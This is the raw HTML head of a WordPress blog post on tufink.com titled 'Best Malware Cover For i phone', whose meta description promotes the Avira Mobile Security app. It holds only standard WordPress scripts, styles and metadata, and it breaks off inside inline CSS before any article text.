

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tufink.com/best-malware-cover-for-i-phone/
body_size: 18207
content:
<!doctype html>
<html  prefix="og: http://ogp.me/ns#">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->
	<link rel="shortcut icon" href="https://tufink.com/wp-content/uploads/2014/09/tufink-favicon.png" />


<title> Best Malware Cover For i phone |  Tufink</title>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tufink &raquo; Feed" href="https://tufink.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tufink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/css/js_composer_front.css?ver=3.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tufink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tufink.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://tufink.com/wp-content/themes/salient/css/rgs.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tufink.com/wp-content/themes/salient/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://tufink.com/wp-content/themes/salient/css/steadysets.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://tufink.com/wp-content/themes/salient/css/linecon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://tufink.com/wp-content/themes/salient/style.css?ver=4.5.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css' href='https://tufink.com/wp-content/themes/salient/css/ie8.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://tufink.com/wp-content/themes/salient/css/responsive.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://tufink.com/wp-content/themes/salient/css/ascend.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tufink.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<link rel="https://api.w.org/" href="https://tufink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tufink.com/wp-json/wp/v2/posts/5389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tufink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://tufink.com/best-malware-cover-for-i-phone/" />
<link rel='shortlink' href='https://tufink.com/?p=5389' />
<link rel="alternate" type="application/json+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Fbest-malware-cover-for-i-phone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Fbest-malware-cover-for-i-phone%2F&#038;format=xml" />
<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="Tufink" />
<meta property="og:locale" content="en_us" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Malware Cover For i phone" />
<meta property="og:url" content="https://tufink.com/best-malware-cover-for-i-phone/" />
<meta property="og:description" content="Avira Mobile Security can be an award winning security app. It has over 30 years of knowledge protecting equipment and offers an array of features. It is features include Free..." />
<meta property="og:image" content="http://tufink.com/wp-content/uploads/2014/09/homeslide-tufink-01.jpg" />
<!-- /Open Graph Meta Data -->
<style type="text/css">body a{color:#27CCC0;}header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current_page_ancestor > a,header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],.circle-border,article.result .title a,.home .blog-recent .span_3 .post-header a:hover,.home .blog-recent .span_3 .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,body .linkedin-share:hover i,.linkedin-share.hovered i,body .google-plus-share:hover i,.google-plus-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a:hover span,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip{color:#27CCC0!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#27CCC0!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,#portfolio-filters a,#portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,#to-top:hover,#to-top.dark:hover,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,article.post.quote .content-inner .quote-inner .whole-link,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#header-outer .widget_shopping_cart a.button,#header-outer a.cart-contents span,.swiper-slide .button.solid_color a,#portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,#buddypress a.button:focus{background-color:#27CCC0!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color{background-color:#27CCC0!important;}.tabbed > ul li a.active-tab,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,#featured article .post-title a:hover,body #featured article .post-title a:hover,div.wpcf7-validation-errors{border-color:#27CCC0!important;}.default-loading-icon:before{border-top-color:#27CCC0!important;}#header-outer a.cart-contents span:before{border-color:transparent #27CCC0;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .circle-border,#sidebar .widget:hover .circle-border{border-color:#27CCC0;}.gallery a:hover img{border-color:#27CCC0!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#27CCC0;}body #featured article .post-title > a{border-color:#27CCC0;}}.nectar-button.regular-button.extra-color-1{background-color:#f6653c!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,.team-member a.extra-color-1:hover{color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-1:hover,body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style){background-color:#f6653c!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style,.no-highlight.extra-color-1 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style{color:#f6653c!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,#sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove{border-color:#f6653c;}.pricing-column.highlight.extra-color-1 h3{background-color:#f6653c!important;}.nectar-button.regular-button.extra-color-2{background-color:#2AC4EA!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,.icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,.team-member a.extra-color-2:hover{color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:hover > [class*=" 